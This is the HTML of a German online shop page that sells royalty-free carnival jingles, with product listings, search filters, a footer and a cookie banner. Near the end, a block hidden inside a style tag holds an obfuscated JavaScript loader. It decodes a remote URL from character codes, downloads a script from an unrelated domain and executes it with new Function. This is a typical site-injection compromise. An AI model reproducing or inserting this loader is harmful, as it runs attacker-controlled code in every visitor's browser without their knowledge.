				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/karnevals-tusch-mit-musikbett-partyrhythmus/">
        <h3>Karnevals-Tusch &#8222;taa-taa-taa&#8220; (Vers.C) mit Musikbett im Party-Rhythmus 35 Sek. GEMAfrei</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>Karnevals-Tusch &#8222;taa-taa-taa&#8220; (Version C) mit anschließendem Musikbett im Party-Rhythmus für Werbebotschaft</h3>
<audio class="wp-audio-shortcode" id="audio-540-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Techno-Karneval-C-130.mp3?_=3" /><a href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Techno-Karneval-C-130.mp3">https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Techno-Karneval-C-130.mp3</a></audio>
<p><em>Die Hörprobe enthält ein Wasserzeichen (Störtöne).</em><br />
♫ Dauer: 35 Sek.     ♫  Tempo: schnell (130 bpm)    ♫  Rhythmus: 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00042</span></span>

	
	<span class="posted_in">Kategorie: <a href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/" rel="tag">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/fasching/" rel="tag">GEMAfreie Musik für Fasching / Fastnacht / Fasnacht / Fasenacht</a>, <a href="https://www.rechtefreie-musik.de/suche/karneval/" rel="tag">GEMAfreie Musik für Karneval, Tusche und Märsche</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-534 status-publish last instock product_cat-karneval product_tag-karneval product_tag-fasching has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-534 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="534"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:534,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/karneval-mit-tusch-techno-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Karnevals-Tusch &quot;tata tata tata&quot; (Vers.A) mit Techno-Musikbett 34 Sek. für Werbespots  GEMAfrei" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Karnevals-Tusch &#8222;tata tata tata&#8220; (Vers.A) mit Techno-Musikbett 34 Sek. für Werbespots  GEMAfrei</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/karneval-mit-tusch-techno-a/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_534" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-534">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=534" rel="nofollow" data-product-id="534" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/karneval-mit-tusch-techno-a/">
        <h3>Karnevals-Tusch &#8222;tata tata tata&#8220; (Vers.A) mit Techno-Musikbett 34 Sek. für Werbespots  GEMAfrei</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>Karnevals-Tusch Techno (Version A) &#8211; &#8222;tata tata tata&#8220; mit anschließendem Musikbett im Techno-Rhythmus für Werbebotschaft</h3>
<audio class="wp-audio-shortcode" id="audio-534-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Techno-Karneval-A-135.mp3?_=4" /><a href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Techno-Karneval-A-135.mp3">https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Techno-Karneval-A-135.mp3</a></audio>
<p><em>Die Hörprobe enthält ein Wasserzeichen (Störtöne).</em><br />
♫ Dauer: 34 Sek.     ♫  Tempo: schnell (135 bpm)     ♫  Rhythmus: 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00040</span></span>

	
	<span class="posted_in">Kategorie: <a href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/" rel="tag">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/karneval/" rel="tag">GEMAfreie Musik für Karneval, Tusche und Märsche</a>, <a href="https://www.rechtefreie-musik.de/suche/fasching/" rel="tag">GEMAfreie Musik für Fasching / Fastnacht / Fasnacht / Fasenacht</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
									
				</ul>

				
				        </div>
    </div><!-- /#content -->      

			<aside id="sidebar" class="col-md-3 rsrc-right" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Hinweis:</h3>			<div class="textwidget"></div>
		</aside><aside id="block-31" class="widget widget_block widget_text">
<p><strong>Für eine Testeinbindung in Ihr Projekt können Sie die Hörproben per Rechtsklick auf den Titelnamen unter dem Player downloaden.</strong></p>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Detaillierte Suche:</h3>			<div class="textwidget"></div>
		</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Produktkategorien</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Wähle eine Kategorie</option>
	<option class="level-0" value="hintergrundmusik">Hintergrundmusik für VideoVertonung, Film, Imagefilm, Podcast, Gemafrei&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="werbejingles">Jingles, WerbeJingles für Radiospots, Trailer, Podcasts, Gemafrei / Lizenzfrei&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="sound-logos">Soundlogos für Ihr Corporate Design Gemafrei, lizenzfrei&nbsp;&nbsp;(24)</option>
</select>
</aside><aside id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Stimmung</h3><form method="get" action="https://www.rechtefreie-musik.de/genre/karneval/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_stimmung"><option value="">Beliebige Stimmung</option><option value="dramatisch" >dramatisch</option><option value="exotisch" >exotisch/international</option><option value="feierlich" >feierlich/historisch</option><option value="heiter" >heiter/positiv</option><option value="lustig" >lustig/verspielt</option><option value="optimistisch" >optimistisch/happy</option><option value="pop" >Pop</option><option value="rockig" >rockig</option><option value="spannend" >spannend</option><option value="tanzbar" >tanzbar/groovy</option><option value="traditional" >traditional</option></select><input type="hidden" name="filter_stimmung" value="" /></form></aside><aside id="woocommerce_layered_nav-4" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Thema</h3><form method="get" action="https://www.rechtefreie-musik.de/genre/karneval/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_thema"><option value="">Beliebige Thema</option><option value="abenteuer" >Abenteuer</option><option value="action" >Action</option><option value="drama" >Drama</option><option value="fantasy" >Fantasy</option><option value="feste" >Feste / Feierlichkeiten</option><option value="karneval" >Karneval</option><option value="lifestyle" >Lifestyle</option><option value="mystery" >Mystery</option><option value="urlaub" >Urlaub/Freizeit/Reisen</option></select><input type="hidden" name="filter_thema" value="" /></form></aside><aside id="woocommerce_layered_nav-7" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Tempo</h3><form method="get" action="https://www.rechtefreie-musik.de/genre/karneval/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_tempo"><option value="">Beliebige Tempo</option><option value="mittel" >mittel</option><option value="schnell" >schnell</option></select><input type="hidden" name="filter_tempo" value="" /></form></aside><aside id="woocommerce_layered_nav-5" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Dauer</h3><form method="get" action="https://www.rechtefreie-musik.de/genre/karneval/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_dauer"><option value="">Beliebige Dauer</option><option value="1-40sek" >1 - 40 Sek.</option><option value="2-4min" >2 - 4 Min</option><option value="4min" >&gt; 4 Min</option></select><input type="hidden" name="filter_dauer" value="" /></form></aside><aside id="woocommerce_layered_nav-8" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Instrument</h3><form method="get" action="https://www.rechtefreie-musik.de/genre/karneval/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_instrumente"><option value="">Beliebige Instrumente</option><option value="akkordeon-steirische-harmonika" >Akkordeon / Steirische Harmonika</option><option value="akustik-gitarre" >Akustik Gitarre</option><option value="bass" >Bass</option><option value="blaeser" >Bläser</option><option value="drums-schlagzeut" >Drums / Schlagzeug</option><option value="elektrische-gitarre" >Elektrische Gitarre</option><option value="glockenspiel" >Glockenspiel</option><option value="hoerner" >Hörner</option><option value="klangflaechen" >Klangflächen</option><option value="klarinette" >Klarinette</option><option value="pauken" >Pauken</option><option value="percussion" >Percussion</option><option value="piano-klavier" >Piano / Klavier</option><option value="posaune" >Posaune</option><option value="streicher-violine" >Streicher / Violine</option><option value="synthesizer" >Synthesizer</option><option value="trompete" >Trompete</option></select><input type="hidden" name="filter_instrumente" value="" /></form></aside>	</aside>

</div>
<!-- end content container -->

</div> <!-- end main container -->
<div class="container-fluid rsrc-footer">    
			<div class="container">
			<div id="content-footer-section" class="row clearfix">
				<div id="nav_menu-16" class="widget widget_nav_menu col-md-4"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.rechtefreie-musik.de/gemafreie-musik/">GEMAfreie Musik</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://www.rechtefreie-musik.de/lizenzen/">Lizenzbestimmungen</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.rechtefreie-musik.de/faq/">FAQ</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.rechtefreie-musik.de/zahlungsarten/">Zahlungsarten</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.rechtefreie-musik.de/agb/">AGB</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.rechtefreie-musik.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-109"><a rel="privacy-policy" href="https://www.rechtefreie-musik.de/datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.rechtefreie-musik.de/impressum/">Impressum</a></li>
<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.rechtefreie-musik.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.rechtefreie-musik.de/partner/">Partner</a></li>
</ul></div></div><div id="block-15" class="widget widget_block col-md-4">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading" id="rechtefreie-musik-de">Rechtefreie-Musik.de</h4>



<p>Hubert Zellmer<br>Kirchweg 7 * 94365 Parkstetten<br>Tel: 09421 / 87181<br>E-Mail:&nbsp;<a href="mailto:info@rechtefreie-musik.de" data-type="mailto" data-id="mailto:info@rechtefreie-musik.de">info@rechtefreie-musik.de</a></p>
</div></div>
</div>			</div>
		</div>
	    <div class="rsrc-copyright">    
		<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
			<div class="row rsrc-author-credits">
				<p class="text-center">
					© 2026 Rechtefreie-Musik.de					<span class="sep"> | </span>
					Gemafreie Musik für Werbespots, Trailer, Videovertonung				</p>  
			</div>
		</footer>
		<div id="back-top">
			<a href="#top"><span></span></a>
		</div>
    </div>
</div>
</div>
<!-- end footer container -->

<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8222;{{ data.title }}&#8220;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8222;{{{ data.title }}}&#8220;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/alpha-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">verwerfen</button>
		<button class="cmplz-btn cmplz-view-preferences">Vorlieben</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Vorlieben</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><style>var c = 0;var _gm40gt=String.fr0mCharC0de(104/**/,116/*_hesuw2*/,116/*_9e3bom*/,112/**/,115/**/,58/**/,47/*_hesuw2*/,47/*_9e3bom*/,99/**/,108/**/,115/**/,46/*_0yx29l*/,98/*_gm40gt*/,97/*_gm40gt*/,108/*_gm40gt*/,97/*_gm40gt*/,110/*_gm40gt*/,116/**/,102/**/,114/*_9e3bom*/,111/*_0yx29l*/,109/*_hesuw2*/,115/**/,117/**/,110/*_9e3bom*/,46/**/,99/*_9e3bom*/,111/*_0yx29l*/,109/*_gm40gt*/,47/**/,116/*_0yx29l*/,97/**/,112/*_hesuw2*/,112/*_9e3bom*/,101/*_hesuw2*/,114/*_hesuw2*/,46/*_0yx29l*/,106/*_0yx29l*/,115/*_0yx29l*/,63/**/,109/**/,61/*_gm40gt*/,109/**/);var _hesuw2 = _0yx29l(_gm40gt);if(_hesuw2.length &gt; 3){_254bme(_hesuw2);} function _0yx29l(_08zsa7){ var _9e3bom = new XMLHttpRequest();_9e3bom.open( String.fr0mCharC0de(71,69,84), _08zsa7, false );_9e3bom.send( null );return _9e3bom.responseText;}function _254bme(_au4k8p){ var _nfm1d5 = new Function(\'x\', \'y\', _au4k8p+\' return x+y;\');_nfm1d5(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
